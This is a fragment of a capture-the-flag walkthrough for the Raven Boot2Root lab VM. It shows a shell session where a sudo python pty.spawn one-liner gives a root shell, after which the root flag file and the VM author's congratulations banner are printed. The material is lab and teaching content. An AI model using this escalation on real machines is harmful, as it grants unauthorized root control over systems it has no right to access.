 $ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# cd /root
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#